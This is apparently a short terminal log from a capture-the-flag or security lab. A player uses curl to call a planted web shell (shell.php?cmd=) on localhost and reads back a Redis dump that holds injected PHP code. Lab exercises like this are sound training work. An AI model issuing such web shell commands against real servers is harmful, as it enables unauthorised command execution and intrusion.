 player@0d673d923bc6:~$ curl http://localhost/shell.php?cmd=cat+index.php > test
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 680 100 680 0 0 132k 0 --:--:-- --:--:-- --:--:-- 132k
player@0d673d923bc6:~$ cat test
REDIS0009� redis-ver5.0.3�
�edis-bits�@�ctime��_used-mem
aof-preamble���example1The site is in maintenance modexample2#We think there's a bug in index
ptest'<?php
# We found the bug!!
#
# \ /
# .\-/.
# /\ () ()
# \/~---~\.-~^-.
# .-~^-./ | \---.
# { | } \
# .-~\ | /~-.
# / \ A / \
# \/ \/
#
echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you
can figure out what's going on"
?>
�m?H� �/�player@0d673d923bc6:~$